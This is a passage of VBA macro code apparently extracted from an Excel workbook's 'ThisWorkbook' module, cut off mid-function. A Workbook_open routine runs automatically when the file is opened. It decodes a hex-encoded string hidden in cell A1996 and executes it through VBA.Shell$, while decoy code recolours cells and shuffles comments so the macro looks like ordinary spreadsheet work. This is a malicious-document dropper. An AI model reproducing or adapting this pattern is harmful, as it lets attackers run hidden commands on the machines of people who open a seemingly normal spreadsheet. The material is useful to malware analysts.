 ' _VBA_PROJECT_CUR/VBA/BuÇalışmaKitabı BuÇalışmaKitabı.cls
Attribute VB_Name = "BuÇalışmaKitabı"
Attribute VB_Base = "0{00020819-0000-0000-C000-000000000046}"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = False
Attribute VB_Customizable = True
Sub Workbook_open()
Dim CAS As Range
Set CAS = Range("A1996")
b = 10
For Each alana In Selection.Areas
alana.Interior.ColorIndex = b
b = b + 1
Next alana
Call VBA.Shell$(McA((CAS.Value)))
Dim e As Comment
Dim OECw As Integer
For OECw = 1 To WorksheetFunction.CountA(Columns(3))
Set e = Cells(OECw, 3).Comment
If Not e Is Nothing Then
Cells(OECw, 4) = Cells(OECw, 3).Comment.Text
Cells(OECw, 3).Comment.Delete
End If
Next
End Sub
Public Function McA(sData As String) As String
Dim Rwc As Integer
Dim RwcT As String
Dim RwcTF As String
For Rwc = 1 To Len(sData) Step 2
RwcTF = Chr("&H" & Mid(sData, Rwc, 2))
RwcT = RwcT & RwcTF